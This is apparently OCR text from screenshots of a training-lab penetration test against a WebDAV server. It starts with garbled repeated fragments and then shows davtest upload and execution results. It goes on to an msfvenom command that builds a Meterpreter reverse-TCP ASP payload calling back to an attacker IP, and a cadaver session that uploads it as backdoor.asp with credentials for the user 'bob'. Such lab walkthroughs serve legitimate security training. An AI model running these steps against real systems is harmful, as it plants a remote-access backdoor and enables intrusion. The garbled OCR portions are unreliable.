 t ip6-loopbac
al
cal
t to scan it anyway)
y this directory seem to
t to scan it anyway)
y this directory seem to
t to scan it anyway)
y this directory seem to
t to scan it anyway)
y this directory seem to
t to scan it anyway)
y this directory seem to
t to scan it anyway)
PUT File: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.cgi
PUT File: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.html
PUT File: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.cfm
PUT File: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.asp
PUT File: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.txt
PUT File: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.aspx
PUT File: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.php
PUT File: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.shtml
PUT File: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.jsp
PUT File: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.pl
PUT File: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.jhtml
Executes: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.html
Executes: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.asp
Executes: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.txt
Executes: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.aspx
Executes: http://10.3.26.83/webdav/DavTestDir_Mul_3D/davtest_Mul_3D.shtml
┌──(root㉿INE)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.40.3 LPORT=4444 -
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of asp file: 38574 bytes
┌──(root㉿INE)-[~]
└─# cadaver http://10.3.26.83/webdav
Authentication required for 10.3.26.83 on server `10.3.26.83':
Username: bob
Password:
dav:/webdav/> put backdoor.asp
Uploading backdoor.asp to `/webdav/backdoor.asp':
Progress: [=============================>] 100.0% of 38574 bytes succeeded.
dav:/webdav/>
└─# ls
target1.ine.local - /webdav/ — Mozilla Fi
target1.ine.local - /webdav/
target1.ine.local/webdav/
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
target1.ine.local - /webdav/
[To Parent Directory]
6/24/2025 6:47 PM 38574 backdoor.asp
6/24/2025 6:38 PM dir> DavTestDir_Mul_3D
6/24/2025 6:09 PM 34 flag1.txt
12/31/2024 7:50 AM 18 readme.txt
12/31/2024 8:34 AM 61 test.asp
12/31/2024 8:38 AM 168 web.config